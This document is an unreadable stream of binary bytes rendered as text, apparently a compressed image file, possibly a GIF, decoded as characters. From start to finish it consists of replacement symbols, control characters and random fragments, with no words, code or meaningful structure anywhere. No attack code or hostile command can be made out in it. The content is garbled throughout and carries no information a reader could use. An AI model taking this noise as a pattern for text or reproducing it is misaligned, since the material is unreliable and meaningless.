�����"ug\���x�=�qy���I8��Gv������lW�EM�vf ��ۈ�ft�5�<1ՇR+�K�oK+7��`y�#"t�=�D�����D@3<�7wH�Uq���5ƶ���~v�C=�{���b��{�Mo���>uz��@��O~p=�2�-b:�=�g�$Y
�G^�|��������(W���NY�;7�Ɏ�����E�{�Z�;�m>�%�{��J��W��:��<5{�owpa�)C��O�w������ҟ.��_�/����ӓ֝}����M�ӅG	���?���<�_�~��?�����-
�Cf��pG��?o��c��û¾����7�!����s=��8O��� N:sý��?�������?�#��C��S�����A���W;@�s��>���o�.O�@�
	��=;R���@!AS B#d��9�(��3��3�~�$�>4��Z�ZK�7N0
D�]3�b�!<B3<C$A�?L9���Bkk��k��ھ�y���ZZ��-��_�D-2,C4�DLDEԅE<�˻�5dC�K
�K���{D�;�
���BKj@�?��@���b?ClDF|EW�EY��4D�#&lC�{C��8[L"�y��S��!����	��B8E�h�A��ҽV<�Y�E^�F����F�3>��E��^"�B�F���b�!8=��Oȵ([�Fj�C�F��TC%Լa��p��]$�L<�MT�;08v�������� ���5���TL-\�j�lI�DC�¿o���DK� �)�D�*l#v�A��.�&H�&�HT�|DZ4$ɢ�ƘDI\G�<H',�q��rD�8l��A�����9z�9qD�J�4ʣDK��D��E�DȨ�C_<+��C��>�tK,�>���A���$"�ƳTK�<L��F���n��c�&t�'�Ņ�K�ļ�̈�3�@F�����$1,��L��\�G�����KXQ��l̺�ˇ�Lܼ��L���̑���"���D͒�<��;����\ɖ��)����M�̭�-���G{Թ����G���,O�A�Ɣ|���D���\���JI�N�X@��������6���F�4OEO�\�|K;L� �D�<��LI��	����O�bF�Ե��F# �,P5C��e��|��[�-��PU�xԑ��/��ќ���PQ����t����D�mN�XQ=�_�ϼ��u��O�h X(��N�BP��J � =ɫ8Qפ27�L�l���6�ѥL��9��Rz4�.��/�MS?�ơ+S3�$�BR%�Ϫ�CۄS&,��e"���+-��>�TS�ӯ�����ӀL�"=S*���	J C������6uȫd�I�K���5����J�SK��-����TOV��y{Ӧ$USU����CE�Zt��U3u�߸�f��/�V6��
O_�Sq`�T;"VPUQ�<#5�#=�4%�%UW6�8�cMj�E��P�fW^X�Xx �.��)C-i�#*�OuX�$S��^+U��e�0��U�VW}U|�W9����A#X��?|F���Xt�O�5Q��XE�"ՉZ��4��iY{3���K��;僒=Y��I5-S]-�}Z�E�LT�dV��ǋe�T���[S�t��lT6|T��H�Eڂ=Z��U��1HX$u���[ntQv�Zw-*���+�hbEs�Y��U�[ի���V�m\���܂m�Mm�Ւ/�}ں-""�[�%�z`�B��x��DF{u�XE�ͪP6t�9�\�Ǖ�ȵ]ɥ\�K[������-Q��\��@�]R�ؿ=]iM�E-��3ܓ�,��l�]����-Y���˵�#���ƨ^��8ҨZ���}WC5]�Eݞ}R����׷��^�^��^r���i�������5ߏ��8U=�[��Z7�����}^��̜^<�	�_����`����.W���\��m��E-�Z�ڭ���Pb�_�h]s��be�ηY�^�]۴e[q+�[M�Ba)N6`6V��E�hM�Yؼ�a����a��`�� b�R�$�=b$Fb%^b&�U���-�;���]8��b���0��mW0��)c����`�u����~c׈�ӈӫ:��)>?=��*~���h��dA�۽c�[u�2�c4���\!"^ƌLڢ��]�R%��5�V  �5;/)�cd��Oef&e��7Y��@N��,�fe0��Sd��3vd5p]!�囜#�dJv\_�c`�.:.fc>�dN<R�f�b��:��k�fC��W�X3v�Yn䟝^׌Zkc�E�tf�vf'�g�]=��k�z^�{���'T�b~�gCv,�����o6hgTfs6�nu�Nga�2��/���yN?��h��i|���7���鑾��Z >SNiZ��&����U��e�>ښ�i��iyF��.ğ.��h?f6/!^j�b���1&c�C邞�`i�F*�\����`�i���7lm]�њ�k�&k�6�D�VǏ�}���!k�n&h`kG��
��gb�r��"�5 `;�cn�k�����k��j��n�}ll���=3�r���g�n������ی5�^ڣ)$[ݫ+��^�,�٦m�F��k�~lކ��4�u��l���.n�Q��������kҮj�!��-6�h�*a��b�����&���~�fe���>o)��v�a�j��l��y�� ��&f\��~-���m?�/e*��]��p��o�q����f����B���D;-DY���.�W`(�r�f����?j�M�o��63����q�b�)��)*r5���(q\r:�s;_�*���Vh�����.g6�
�r1s2��_�^A'�4_�!(�$��^�8�Z)�����`��=�s?��@�m6t߶����D��R�'�k�M�sJ�s[��)��q�l��PO���,�o.tk6UO��ݼv�s�.�W���pZ�m!e\��BLp0�
O�_�0Vt�~���R7ue�� cvx�qV��LH?-��b�^k�c���<qn_q2�������q_�P��sx:�w��%�cG�x���$j���!?�U�wb���!�kxg�v�7����]7�`g��wx�?-�_��x��p��y��x�?��ɰe� ��~�wlW����z�_�w�����x��z���Ph��%�y�/����F'v��"��vJO�&gztz�/���z��߾7��öu�W{����vg�!{Ƈ�v�#���9����w�����w9ʥ�������
�{�����v�㭯y�/�_aYCJ��o����˟o!�����?�߿�8�*+q�g�T���_~�'�S7}qt��_~�j�������s�}�|��}���ȗ|7~�y6)���5�?~L�<�w~��zL{~�/�I(
x@C�'V���a��T�P\x���&� �h��C ��,9�Ŕ*��4��$L�2c^�i�#D�1B�)�Ǡ9��i�F��C�0U�%K��f���f�DZ7E�ꕔ*Ia��Je�l)���f���-ܸ��%T�.޶V��J���bܠ)�0b/�k�bl�tgA�"|�b��Ǎ3on*���ТGk.mz3�C��<���R�K��.���l��w���.��b��%�V-���2����޽���m8q�ŌO:~9rσ=R�M:t��8=�~�}����3YO�E��\��ؔ6S�y'n����rz'\q�9�\Yk��W�Bw�tVX�uRa��K@}�d���KD�֒h�7�{��6�l5�'���(~,Lf�k/TfcmJ%5 R;��T�i�W�J�q�2�b��O��$�~�"wD I"x&(�f,=�&���Q�2�d[y4y#��I`����ߐ{zfl(ȅ��9%��Y9eZoN�e]j�!uav(&�d�	و+���~JD��L�J�jI���H&��|��ݏ@@������h)�
.X����G�q�R9GM^�)��z�髡�(������A��p E���-y~�m�,� .��ĭ �{T����k���R�{,��:��C;�0Z{-��f��X�����[��$��o��p�r�9Z�A�o�0ۋ�#�&�9���}3�����A���UB�ܾt�Y1�L[�1���]���3ɂ=��JR7�k{,�-H��*3�₌3�:��f�"�r��FJ��EC��yKC���{=#է�m�	Wcm��u���!�J��&s�{7�l�Շ�z3�m��3ܲ�8��B/{7�R�W�ѱ Ƿ���hԹcޮ�Q}f�[PY�S������a_>fK?����:���|�w�%�h�V�p�z�������?Ox�:�}�� /^<ꃇ6�y�K�o��^���d��<��B�����PC�����Q0oU�V��T���Oj�ۍn�3����~��������kc���$��	N
�涇�i2�ۉ�Z��n�����b�>��j�t��7?�i�~#�+B7�O�j^����ݔ��f�!A�F#�ωD|���V��=�uT�*v�D�mn0, �$HNqm� "�X�,j����ye8���-ہ��h�4���%(ǡ!qRw�`���U�2���a y�B����(�%�T�Hr�}�\�jDBQ������ r�����Bi�Qq��;e�T��m���E��K���Uϖ�L$�t�˹=T��,�KK�O%*H�2���~ܢ(��G�Ϛx���"Ʀ�r����Ϫ�̐�]^���i��gAD2z֓Q��%3}x�N:|��L�H�j�ԠG�&�p�І
Ӌ�'-OxN�a�d�<V��	��� �\gI��ɡ�4q,�7{��'��M�Aj�2��"
��>vQe&D	.�ZR��H��������R~���[��"f��8�Ҧ`ݛ���'qR��!U�ZԣV2�\L���SFu��L�
��O�V�����Zӯ6q�fb��/��U��ZQj.Җֲ6|Hy��J��
�pM�4l��Y]-kKyX�2U�e-n���.S���e;/܁`��a�����7��U-t��JL�Բ�l�]�n���5f?��u�LB��yO��뿽�r�$��ʷ��}�4��r��Y]
k�Y�s&��d�4������$���O!&
���
�irI��0|�S;ț�=r~!�_���'�kwٚc�w%v4^=���bo.�'9[����1����ւՎh�~��'o��-g���b`�gbf1I�,hX�VTN��N�Ǩh=�䭬��l�p��/${ج�t29Kj���(�3x;�@wv�/މ���.�v<v����
K��y�}�J�Ms�6�Dn?i��e/�ԧF�	V,k���Ų^���j���3�%�m��V�ҽ��O#��N��=X�����R;[χ���`�M��ۦ�;�������a���q˂�y|h<�Y솺;����CMg)�z	�x9�߆׳�k{�m�\/<��v����qu����8Ε�lg����4iF>p2�/B��ߎN�.*��e~��Y�r����	UH��+K�J���̹�þsz繿�}����^=�H���t�o�S*�t�].�H3,�/7w���'��]�:�?s�k��.�*ƾl��������H�����v_9A�.�����Il%�en���8��W<��-��:�Pi����.�l�ݎU��/O�K�����)�Z7���~�:)x�eο��5�9��>j1�/�[P��F|3 ��y�ҟ ʋ�c�����F�~�Ss�_+%��m7��~�Œ :Tֽ^앚έX���YL�E���U0�P���E�i�-�����E]�e[�9�IWJ����_�X v ၝ�����E`Y H`�������_�!\鍠Ô`�T���R� ������E]\���_��u�[�i��UE(T
@}�mEr��su�"�(�/	� Y��9�Պ��ޡn�G6�B1d�!2 0� �2З�Ef�.%�%^����`�&f	�!2P�b8���*M�[�-0�%��%¡���֢-B��u�������+�b!""1�"%��+؂2��2�!$��B`�#5*"�%" ��*2,�+~�(#6�!V#9&C����0f#0¢#��7�7cY��^��-�����^ ��/
�"��9��8&��="���4�c7f"Ad1��C�"�GsH�8�#9~$H��HfB=��M�H��\�bҢ�>2�T���L�e�;��:�$80P~E&$Kz��9J%J�RF�0��B�`0eT�c&"�[��e�bE��!*�0B�K��$��L֤
���$Z�_�q*�%\b�.�&�B�T��ݚ-�b=X�R�5r�V�G��(�Xf� ;zc;\�c�d"���Y~�\Z2F�Mb)���:xi��i��7��%knf�	M;`�`��`*f��:�n���C:�f5�:d5x���^ӑ� ��q��;g���&��X^'v��}Yg�fY8�c=�ft�y�fz�Bz��4Z�M�s�'2L"��.��}�~��~�'~��dUA�4��1��]Z$4,�5"�e�`L�ncfb��u���%�eS��6���^C<����爒�����Y�|��3F�F��>���h�樎�G�*�*��%�}Jg&��%,�=V�����Fhv>i�	��n�M�Z2<`�⨖�h��hr����+��ZCq�)��Ë�`�d�%�qr��Ω��f;���q#>'�JdyNg�*���*��%��gF��eE6�'�ʩ�n�;��5|��b�J�W`$�J���h|�p�+
�n*��+z��j����mh���%3 ��j�F��>��y�/�*��j3t�F�4N�9 ���s�.Pe�j`+�J+1`��J��Z��*"D(�D�_l�)*��dBj�R*�J���a8I-�"#<�O�4����i�:'T5g���q�)�~db.���+�Zh��#��΢ [���)��'��u(�#��+��Rj+��$ �ƪ�l��x��R"2,)�k����FZ�v���U�j$�ba�i�jSR��f��ꐢ��J$nV�DZ�:���.�j�h/��n�mp6��l�!�
��ڵX�і�bm�N�!�!���B���(��Be�.D��R�g�ڠ1�)�*C���!��,$�V���,N,����;����m"�A����-݊`6C��5>�����h��(�� �m��m���U���%��t���%�����p�h�J+��B�>����n�B/�*+":������/���&[�`F"o�Vf_��c4P�R2�p���&// o��>��b�����f���`R��R�*.C�^�/$C1JJ�c����iɆ-��9�E�� ���������3����U\0�	�g ��7�#BA�PC�
k��o�.k�&�����	c
���0W!�aj��]�^%,��J�1t��N���0,��q�-3�����	��.u|���>��-p4N�pЂ�hw.#�sg�J*��W��^J���_�l�>q���1&��R���򱳴����q�bw�����.-�_��l#;I�.q,�0�r&�.k2/���1"�6�*@��0��0`���l�3#/C�ʭWc,L2.����T��s0d��Y��,���0 n)�g[2BnN��Bs�V�G*��g%�2%�2?�2���7g�{Z�6��3/h�"O�G
�s��ʳ��f�2U:,6W2�q�j���Άs�i�A3J�`J�AJçr�>4�Jt���Ƚ����'З�h�>st l�?���1I�[�%1�(4Ks�:3��0M�h9����~�16!��Ow4���XF@�����I7� ���veR�g`�r�N���$l�4#�Ky�W���3Z^G@�g�8�a٦<W�tvo��1ӵ��2ư��zc�HW�s.�&�v`FYk�Yo�������`$�[�5؆1dǧ3z"e�8)f��?_2_wu��5\p�h!(/uF�͌�0�����������EӔ���s�n��fo(�|�j?�a�4}���+�B��:�lC.u."����vkvv��o{AQ��*�x�wr�3�ҭ!�:��j��s�߲/�b��}�ww?�H����M)t����Z/b*�+�ԍ��NV��_��|�7�2g��Xg9���x�[�� B���T�8�:x�Ƴ�.�>�D.዇5�ø�[x�aH��x*f��ona�#���J;f�"̂���2�_���bDy[����$�7�R!��Rl��õ�xqB�V��A�*�&,�/�E����_��o��ETږ���s8����l�yK�Ȃ8�~����+��G��O9�P�vh䅄7�f9r;�����R�!�".$jL�8�3���Uf�īú���/C�W,k���c'��p�#��/:�T�/;�3/pͅp�s�㔀_;�G�$�Ҧ����$X�0~{Lh��uW�DvP��4k:���u�۶����B�yGr�I�8r�+�����׺�tig9b'<ȯ�G�t|#+�-�}��n��v6����_<��*ZSǣt�����BN6B2�@y���<c72[⤻�Ǭ�3�?=Ƈ�\܍ �iGG��7���E��#4��N�"�B"`�=�6���DīǇ���q[�ݏ���=z�����!����lT�;?��gb���B���C�D�|·\��w/�+����d=������N^�!|mF�!{�=����Qwݣ������>�����EjC:Cړpӻ# �B�Sq�+>��M�7>Ld��o�i���;e�3�W���l�V��*�����=w���I�;�7��cy25�����=7Lg�-�e�s�l��K&w"�^�>v�?������[}9������-��?�W�#�,��JnGQ:ۏ���8g�xyO?���S����s���>��r�����̗FPa�<�����Γb�mö)H�&��wT*�(𮸳�\�P�H�MP�6V=�O��{�=����C)w�Q�u��X_ۛ�ʤ��;~LP}���3������{q�_Ai��N2�_�R��\�I�?��<�3�������L�(�(�BAi��>��R�_�׸\��G�XT}���x��j�&��»X�+|��>X������
�##��w�wq��������L��(��B�#l4��악?1Q| !�
 � ,    @@ � �	H����*\Ȱ�Ç#.�&�^-T\� ����6JIr��� ��'A0Ṅ��!8�`�&�L>?��ة�˅F�*]j�M˞�|�4������j�J�k�Dt��y3���\$�]˶�۷�9rB��"s�-��d_8�4���&�h��I�P��J��-)��^�nݬYl��iB�E[���ӨS�^ͺ��װc˞M�u� l��/ɽ������˙5��s�񙍇d���P�p0K��z��`A�������ӧ��	w�S���#}��408;���}�sP���uK�c��iWUDu�x�G�Y�e��G{ @ �WBG���_�駘`0`s�MƠP�x#rk8�fN�YY����H&�ֈLAo(�h_^,����+h،ֈA;��c�Ǖ�`�_q�CZh��p�)�@��Ib��E)%�U��_s6��^W�tdb�h�ʡ�ݙ�)d�D�9祘j�[�x�xbH{�٧�4
������.�`t<:�����V��h�����)��v �z�:jA*	�R���j�������JZ���Z���4�@��
,��k����OP��*<`B+m��R;��^Q�m��µm�#]��9.�+�����f"8ݻ�F��S�N7��t�����ֿ�)��|0�
+�"�#��ػ�R\�w>r|-� ��CÐ,��D��H����)Y�r�{�\%��gsP��+��z<�ƴ��q�?��P�hSԐ�K3���P�.�|uQ`?{3����{��<�k���ZS9�'n�<I����pOY��O��X�;�
��|_�9�~���Ê��3P�!>nx:�d�/,���J]�I9\��_���Ɛb�*��:z�7��A�8�7_��'L9�.���RY�͹c��f�����ظ��8�'�|���o�����[���s������G�Ȝ��7����x��̒��YЂ�������ou(�V���0w%�]�.�(�%Ek�v>$Z����#�Dt��Ky�� !���B G�)���VX�ʋ���Y�j���	�����b���?D����?�/��~�X�R�OG��L���}7���ȺyLC �`����,�-�f��#��5�N�+tW�:!>J2Љ�;��v&��Q���!1H0~Rq"l$��HF"��*䏻"�>(P��� �<�y�[�`)�GՅr����*Y�ƽ����t�+�9L:P�w���r�n���Ֆ�J#>���]`�cKK�+��̘-{9�n��}�$�=���Hf>2X�f
�	�\�q ^ۤ-��a� ��9�i΀�Rj8�C-�Ϯ����>?�Pb�����E]�J��N���f;�l�T�C*�N[�J���-g:�S��T:a�Ů��)ғR;��5��Rr��zI��~ڢx4�Y��Ѕ�=�xhT}8T���w��j������1�\&��y�4k-iDyU65�j�]��59�j�~}*T;�g�4ee�g
;�#����� A����H��%����ֲֺ�l�7B��*� M�m�4Zn�x�d���#���-]qk��-��,)�-�;��y,|�=kq���^6���#+���F�s<�p��ZNn�t��.x�;��&Yυi^�۹�:5����{�V��v���oKaYX������lY����Mp}s+C�[�G\���^��7H�fX��kR��˰��-L5h�����0�p�:�\u�DQK���ɚ�?��t��*���"s��o��	{3���L�&�S�'�m�[Te!3W��εrg[��>ֺ9�/=�l6o����ǔ�[d�kȟ�pF�,�-�ɒ�sٺ{������2Mc�:g���O|�
K�g�H5`w�L+�&!��#P�t*ġn��I�2;��"�[=�6�Z�^�Oq �F;�^|�5gBlT[�خ拱�M^Zk:[�$�|��F�:��*>��5�۬��w�[\;[Za������v�����]�����V�f�>7����TD\'��mpWz��0qE��h�;�o���̈������ ��̚� ε���qiO*�&}��%����0�2u�9ǦJ�?�7�s�,��(��&`Ͻ��E���9�^ä"]��Z:������W/��r^A�k	��yv�IB�rG��������6�_Z�����_��0w��cxW���V�]�+7;�<�'`�.��Ӛ�c���8�q�kc;�׼KI5p����o�nsȧN/p��/���T�m~�^gh}!�b��7$������7~쯜'�;-�m'����┣��Ծ�~��q4�O�������g��nl��w�{|�?I �wؗ}��y�e��.RG5%]�f~�&�7��gm�1��g?�V ��g���r��Y�W ���~QxDuo�R�Ga�G��7�4X��#H�Q�q�J�`S ��}�x�'*�FL�2�w���|� ��xX�Z��\؅^��`(�a8�d(�fh��p
N�j��H�iG��8{ԃ|��"��*���u�6��S��8�`�$�x��@cy$z��F��r8�%�yi�XBWZ7���������8��X��x��������H�!!�~ш�?�'��81���E���2���a�؊�x�Ș��Ơ��H���؆��4o�H�H���YO�_xuT�}��"�ua��6k+�i����eT�����h����������h��,و��ȍ�ȋE�-�9�(+�tV�r"��Y���8������ ��;�b�؏���8��(���,�m��F�w#��%�(6��H��D�w�H"��mÓ��9��CU/I��'Q)��(P��6y��1{��\���X�)�B9�IS%�Q.��PG�}�mJ�FoIqG3MYW��Ph��TIaW��V�R�֓aY@�S^�X�@fB��j���ג�	��;q	��ᘅ����Xqt�XB%������ ���rD�h����Y��F�>g�N�hG!�d�y���	-�r�y��9�A����Xuɖ�ǹ��6uY�u���ٙ�x�)�0����ۖ�ڈƲ�	��#p�b��6|C��Ӊ�s�u𡛔���b*]��gԘ Q�Ic陠�ɞ�F��H��	�TW��)
��gڹ��VZ�1()�:{�����
��o�PҜ�c�+'���L���Y��v'²������l�:V7c8��'**H:�n��z�Sb)�fS&�7Z�9���Oل��ñ� �c!�gԤI��(��l�G�Q*�S*�4z�,�b��_
�a�V�����g���q>_7���٦�����_U��V..g�����tu#R�K���
����#r�%��I� z7��*���y��
�~*�P�sʚ�$.���i䫛�DE�f,:���]�45���	��Bf� j��j��ʘ��2ڢć������R�i�}z��i�
33ق���:���0����Z��R���6�
�r�$ڔ*ɔ�:�Ț��
�ڦ��kl箯J$�Ba�J�Ś��脣�'O�8�
�'��L���x�bz�	����ꬡf��1 hz��������oÞ!���$Z{�ը<{�M9��71�fa�:�5ki�^9��(��q���	��
�|�j�4�z�NI��5p/�x��S�J0YP����B=��L���2���d��j
W.k��ĵ�j���Hkh<J����*���O0�U{��5YKT귤[��
����E�3���6�h۸�
�蚮����q"rK�v;���|˸}[�>;�lٲ�+������	�����Kuʛ�������l7����i"��[��k�����덕�|t�f��9��j�$=�^�.㴪p'ܛ���w�&���[�{W�+��WN�Y����H�J��z��ۨ�{1���E�����7�%�����L,���&\��i�Ȃ�L�J�^�@I��Kc�z�;��Z�-����λ�,��#˰.�n��K��j�9u,��ipD'|�+�D����Z��H��*��L�ƻ���$�ƃ��ɚ����y��C�U)-a�c�A�z�x���k��J,�p������S;���|����s{�x�ܽ0�I��,�elč���*���?ٯ���L��fFv�ɍ�����K����@�;���B�s�ʎ��L|��|B~\u3\ł�j5l���RJ�C��2�)`���O@e�����{��M��NH�^;�ٜ�Kj�ջ����*k���k�aΗz����L��L�q�γ�[ϸ,�׌�,���y��[��l������4��;���H���ӌ�ϋ���V������Q�c{��,7�����|�dq�(�ҥk�}����J�Y3�ϲ���t�;�ȣ���ժ|�\۰G-%b����]�\\;�L����1��D�ϰ��>M���^ݹca��ђ\�j�=�/���ZvR͡�M��r���"�^-�� ���-�&���������+��Q}6\�J�l�Y3Y�����|�|Mi,�ت��؍����2m�/�֕��ӻ�oͥS�ҁz����׵�ך�=֠�/6�����rl�����ݧ[9v*�*�X��������=�M��m����q�����-���ڎ�ћI�:�����q�M�����|�f�݀�����ͫt�i�@��]�:�eʹw���J�'�u��^�b@Vے�]�.�Վ�M;�������؊��T\����[�a�.m��l��K�2�����������M���h-�kI�E%���$��3(i����_]�W^�6n����
���T�u��A.�D�$^�L���M�>����R>��v�Y��܊�!^�x��n�Rd�����'Q&��H��\]�/�ٚ-�Xn��;n���I,��LF>�F~e�����^ۏ��>���瓪���)����}�y軎�N�y���>�dp��~��N�]��.M��Z��~��n����"�~���~�Q��������-��N�kx���m�����ؾ����N�g���޾���~����n���K���m�����:�
��������^�R��W�%��x��o.�N��u[����?������O:���%.�=z������*�n���o.v̾����J�/��H�����$��X��^����u���>�f�N���~�˛�|�����C ��>��ȯ~�+��G��y��{�h��5��2p�oOƊ?�@��d�o��]��o�^�Q���^ʆ�O.��¤���O�d3=�������~�����Y}��/�V��X��d�I�O������廿�|���O�Hn�Э�V��ȿ׊�ڊ����l�M��ѯ娿����ޠv�;���1 ;�q�� A�M�ͳ�E�C�*H�ࡢE�!4f�q�F�!Ev̰��E�)UR\��e�0'�|9�&�9Y�쀡%�AG%�S�ͣ4�.Uڔ�S����J��գ�"�Y�k��&��%Q��դ(d,�6a�)�<[��H�'���;��_�iyb%,�n��hv����Ǎ7,�J9q��'�\��fX�dC#��D�n�>��p�߻�c�{7o�_܀u�~mY3i���fYrd��7cfN�r��]G��>=�\���>��M�5lVvn��w���|xy��O�WQ�~����࿿�r �� � ���@��[� ��N4�p�N�"�p ����<�;o����0��x��=�,8ehA `�A�j�q�s�qG�CP��\�@�k�3�Sr�����C�lr��»��!QT�9���)��P
4�<�55���M��n��3m�;��s�����N:k�!@�j{�E٘2�	J����A�#C=���*�4EN7��91_��F%Je3T�HUUV[�UX]�bV-N��V��d��:���>@�T]�C�$�D4�#�l�'��N+���K/��<�4���M�+�S�z3�5iE#V7�u��F��w^9��#�{��w_;�X�_���6���F�t٤6O���e�tR�bíkۍG��۾$&�1q�%��[e}w�AZ~�e|a��g��^vUn�5f�g��>s <EN�C#��	�̘�-;��c�����j y�q5/j#`<�{�m6�f��V��@��w`��[g��.� �;b��NVYn���0~�<����K�hp+�#���[~�%�m��N��=�|�Y���Vn�Y��oؑ�p�<r�\�PDC��r����v�(�x$���������7]�Ы�����m�cN�t�Y�:/��V v��.9��' ��'k�-�x_���Jy�ݏ~ J�+=�2׽�a�z
|Y(�r�{�;`�0�3�J������~�i�BXS���j�����A���A�=Fp�;�a}�@q���	O�����o��d�D%�J �����>v�� m�<�P�?$cxF!��{C4���  ����l�E�1������+2˅4�"���ac��HH��j[ȼ*9D��
���X$��Q�P$euG?��\�T��V�Ʋ�]��!����1����D/y�KI*�k$&���:M�iP�t����Q2�o�$�
��A��f�{4� aЄVP���e9�y�I3���&�tO>&$6٦4����0�h|�c*��C9�����tp�p:�5'C�i6MJ��n�[<M{f�в��	�f��<d7a���E��;'(\�҆�4�3��#��aJ�]7]��ǐ�i��$�4��Q�i�$I�&�jC([F�����H͵��[uEWe�U��Uc%�W�JF�T/�:eYDqh7��Q�E��=巰j��$ثH�$P�Vv��*Ki*V����elbϺõ������$�����U���+IG8!�$!�)�V�����z�7��`]��%����b���V����c��JF6�+s�[�r�r���E_�Х��w�ua�ؒ�M�s�9y�]��w��/y�[��nti}(e+[��Ǣ3T�,�;�D.	Ѝn�����뢯�ma����W�fpcm:�t��]�5.\�9��ݗ�E�]�t�.�Կ�{�,�쪥
u��`\�XƲx�yGqc�8��0[�{����$��}��a��B!�)6U;�#ś_���j[�c�XY�r���ㅀWan��"����u�5���)E%/�D����4�&���U�%���g/:�
&�Ӻc�
w�if�\�#N;q�f��l�(G�R*l�\<hA�ZԠ�1�y�cFW�kr�J�\�b�&*n���l��b��Q6����@�����Ũ�,fJ���hN��D+�W���D�4��0�Jӹκ��7�Q��}.���}�c+{�������f�v��4��J����5�3����,w���=����M��ۻ�T?���7��g&d\����|�m�{�D8=�\p�#�g9����SC��j���=o��?#8�A��q��\Ă������`�	�t/���P�\᥆�$��nv�!�ǡ � /�"Й�(�s�WkW��J�m<�=��o.[\Vas��~9�����+��to�M�o���U�u#��Wn�܏�t�\�����w��wAK�6>����;��_�9��x�3e��}�mo�Q5����S�I�p�v�Z%=����������:����e�mn��y�v؛}n����(������	���P�'$���E���A�U���~7��S��eN��^|��~ �>D�#@,@ԙLS?�3���=����[)��-�K��;�S������J=�8"�?RZ���8�=���<@	3�z��4��|�����A�(?��!$�"����D7��<'�������(�j�*0AW�0D�I��+ �A�3�E@C5L�3\C�7�A�[q�B��&wr���'�C?�@\>�:*�B+d$c�.��/ÎC��CIlC6$�JLB��Kl8N��LD���"?�1*�ÂK����¾��)4��K5,�ӿEdD3q�k�Dv����Da�Db�b�Dd�����q��A�_���3�Vt�(������k�p$��\|��?G\b�L<Fl\GvT�lt>�S=hL�i<�&�C@�1}�EY��m���Fp�����2��^|+�Dc�GA|�vtȘs�x$�y�F��#�yp�|�H��Hm�G�D"\��hD��D8d�t��D�t����DAP�D��:E���ʲ{l�{�Gk�ɏl(�#�m캀,I�|��\H�lH��I��J����⎶�,�DD��I��;��2��H�,�k�Ǥ�G�K�ɬ�GS�/#8�[I�tI���U,�L���$L��ʬ4J��,��Iy�H����L���wT�FzK�Z�G�?����8J�K����<L��W@L���B�ǰ<�˱l��j��S9���ʤI�lKC�J�U��*�D�
M# ��l��L�ՌN�N�|N�{M״ɗ1���BǬM�F����H�JF��L�dJ����<Ir��^lɾ�N��N���������C�ͯ�%Բ�,��$ϽS��Lω���d5�HH;�J<��L���O�P�T켩�D#���Z�I��I.�<PMP]PrKN0�(�|Jh�����4��P[R"-R]���P�S��� �M�TQc��:˔�NcZϸ�LϜ���х8��6 R#MS5]S�!�N�J �DD(ό4>�,���Ґ�*.U�n���:�0U�y���DS^O6%RE���'�9P�;���S���=�����հg)�u� ET^8UTMU[��"mTG}TH��'�U�T���A,D-��
��-<���F�O3�]TdUUe�;U�W}S���KZ}�=�2W�Җ�Qw��]��>�T	}Oae�$�4�OHVv]VdpW5��L�!��9����R(��W�L��U��> T�+�Sd�y�KC5Uxm�DmTWURh%��W�Z�ח�T\]ˉ��o�S�%؂u�U�4�dU�}וuWy�؎՞H�X:-�[��+��]πY��+�5ٓ��T��KeY�Mږ�Pߤ�z�Y��8k�S��Y+�V��ϝ�Y�eO�԰�M�]Z�Uڲ}V�휙�U�LQ��ͫ�W��Ԯ��[�Y��5�SX�kW��۳�Z�<����I��z�Y�۹�ڏ�[+����[z��{3;t��[��\�%[�Mۧ�W�=��ڪ\��Z}\ȝ��W���=Y����]�u�<�U��X��̷�����XƅM�ٮ�L������%�^%����[�����^dmM��]{=X�ߩ����Ȝ=��u��eދ����/`8(�B��-W��8�-VTUY��_v���]�ߍ^}5��e�,M^�}K[d��= ��_C���`�������e `��]���!�vA1�$[U`�e`������$j��^�a(���_�3K�0����(a�]��O�-\�݄l���a�U��%N��" ��O��5(c2bO��4b56��- da�`�&�[n�Vዥ����-�~�H-�a��K �/O��^d"VcG��EAp�CI��=.��:�'��j7�MI������=��-��.�#��[
c6~dZN�&�dI�d�^���Z���dan��`=�b��$1��k���E�l�UfeC.��� ��5�en�eJT� f���aaN�dv��c>�d^���=�;��TfHuv`j�b�#�%@c��n�e���ĳ,gs6�#�PT���죂�����8̹b}fzd�m`.�gI��$3��h�f�]F�0��D�&f<6�HEf�;W���h���n��2�f�^��4E6�HF�YN�\�(hL�4�i�F�t��uf�%Sb�h[����Nߡ������5��nk�h��k6X����!�ނ�i�fڙ��C�iۭh�E�3k�ke�
3�.�ё.c�߷�l��k�2�<.���]c��h�&G��ת�i��f�n�K_=�6�l���ν�Y��m�: ���O�j��QB-�)����Ul��m�^��d_Pkܦl���v�K��k�.�o��s>���X-mw.T�Fnd.��
��v�{���nW�ܽ!����N�2��Ƌj߆��6��fh�T����������Aڢo�~n���N���;��n�q��n�kE��o:H�Up��Al�v.�}�1��Ծ��f��o��p�$�����m3c%���/���CSooqW�_��k��V�E��}o�Nn���>��w�׶;!��m�͢Gr����s<���6_q+oI,�r-��D	�r�̋h	s1's2�����4r��6�b��%_N�>gO������k*��? �@Ou't.���恅`�Fw�2U���ocT�5gs_�oT��"�cY�ƽ�>��*7��AG�,j����\Y�����6���vU�_�ty��Lg� �3v����9g�Ah�vU��-n^�W�ft>��G'FI�tk?tK�Hs��/ίZk�_.vR���.��y�wj��{��V�Wν��v-��3�|F�?x�_��i�7m%s�b�S�syv��x��y�����ĉJ�X��mW⏏����of\������/w�eg Iu�K�� |)o��x�,U{g�-t�^�W��'��?�W�\����Z�O��������g����)�zM��R��J ��/|�O�	:w��ϵ?�����7�1�էv�G����~W�z7޶y�gn�7|���>�lo}��>��t�wW�|��}ݯ��w�$��������/�$}T?��O��?M��}��8�O{�_�Q�ڷ������~�o�7�uow*ց ��?�O��o�����^gS|�'YW��_��o{��D���3��A9��i�FL��PT�"ƌa6r���#ȐWFR�ɐ!0Phh�Cʘ0�Ȥ9�:w�H���,Y��1c4A:�Fj�TԨ�RM�ZU�լZ+m����ӰL"r���Ċ K�e�֦�r����۶zO�};�oN$Z�N�D�0�Ê�"�0!d�Ӫ�hY$��^6���CK�8���gO�A�=�T�X�_g��j�k�ًw7v|�7�˜=åk�t޽�k���1c޽_?�,yrp��5sN\�h��S�����M��Ǹ�Δ�m�Te���}����>�7p٭�]];�P�]w)��n�\N�WtR���a���q�]K"8^�wz�Y�^ko�'[���~4�8�X�`e�8"r�-�^_x=��IZ�߅j(`�Zx8����&���'���P](���0�(#�g��&�9� Z=�c��u'^C� ���@���-�d��	%��%�g�)yH��%�a��l���&}ir�)�n��$�t^y��$�E�{	